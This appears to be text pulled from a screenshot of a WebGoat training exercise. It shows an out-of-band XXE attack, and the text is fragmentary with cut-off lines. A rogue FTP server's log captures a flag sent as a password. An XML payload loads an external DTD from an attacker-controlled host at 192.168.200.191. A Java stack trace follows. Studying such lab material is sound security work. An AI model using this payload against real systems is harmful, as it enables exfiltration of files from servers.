 □[0m□[32minfo: □[0m□[32mFTP: recvd 'RETR b'
□[0m□[32minfo: □[0m□[32mFTP: recvd 'PORT 192,168,200,189,63,97'
□[0m□[32minfo: □[0m□[32mFTP: recvd 'RETR b'
□[0m□[32minfo: □[0m□[32mFTP: recvd 'QUIT'
□[0m192.168.200.189 - - [17/Aug/2021 17:06:15] "GET /ext.dtd HTTP/1.1" 200 -
□[32minfo: □[0m□[32mFTP: recvd 'USER fakeuser'
□[0m□[32minfo: □[0m□[32mFTP: recvd 'PASS flag{asdqoiweqweondsa-asdaqweqwedad-adsa}'
□[0m□[32minfo: □[0m□[32mFTP: recvd 'TYPE I'
□[0m□[32minfo: □[0m□[32mFTP: recvd 'EPSV ALL'
□[0m□[32minfo: □[0m□[32mFTP: recvd 'EPSV'
□[0m□[32minfo: □[0m□[32mFTP: recvd 'EPRT |1|192.168.200.189|1034|'
□[0m□[32minfo: □[0m□[32mFTP: recvd 'RETR b'
□[0m□[32minfo: □[0m□[32mFTP: recvd 'PORT 192,168,200,189,4,10'
□[0m□[32minfo: □[0m□[32mFTP: recvd 'RETR b'
□[0m□[32minfo: □[0m□[32mFTP: recvd 'QUIT'
□[0m
目标: http://127.0.
Content-Length: 138
Origin: http://127.0.0.1:8080
Connection: close
Referer: http://127.0.0.1:8080/WebGoat/start.mvc
Cookie: JSESSIONID=jNdXrUP2uuSCb9E_o2A6swB7NzVIWWhqzZyRUBE5
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE xmlrootname [<!ENTITY % aaa SYSTEM
"http://192.168.200.191:8081/ext.dtd">%aaa;%ccc;%ddd;]>
"lessonCompleted" : false,
"feedback" : "Sorry the solution is not correct, please try again.",
"output" : "javax.xml.bind.UnmarshalException\\n - with linked
exception:\\n[javax.xml.stream.XMLStreamException: ParseError at
[row,col]:[1,137]\\nMessage: sun.net.ftp.FtpProtocolException: RETR b:500
Sorry.\\n]\\r\\n\\tat
com.sun.xml.bind.v2.runtime.unmarshaller.UnmarshallerImpl.handleStreamExceptio
llerImpl.java:455)\\r\\n\\tat
com.sun.xml.bind.v2.runtime.unmarshaller.UnmarshallerImpl.unmarshal0(Unmarshal
va:387)\\r\\n\\tat
com.sun.xml.bind.v2.runtime.unmarshaller.UnmarshallerImpl.unmarshal(Unmarshall
a:356)\\r\\n\\tat org.owasp.webgoat.xxe.Comments.parseXml(Comments.java:117)\\